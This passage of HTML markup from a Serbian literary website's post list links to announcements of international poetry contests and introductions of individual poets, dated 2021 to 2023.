                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">

									TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">

									PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">

									Predstavljamo vam simpatičnu mladu pesnikinju sa njenim...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">

									PRE ILI POSLE SMRTI?
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">

									„VELIKO PRIZNANJE DARI IZ JASENOVCA“
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">

									NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">

									NAJBOLJI OD NAJBOLJIH 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">

									MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">

									PLAKETA U PRAVE RUKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">

									Međunarodni konkurs za književno priznanje i nagradu...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">

									Представљамо вам књижевника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">

									Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">

									NAJBOLJI MEĐU NAJBOLJIMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">

									OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">

									Представљамо вам симпатичну...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">

									JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.:...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">

									Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">

									Pредстављамо vam симпатичну младу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
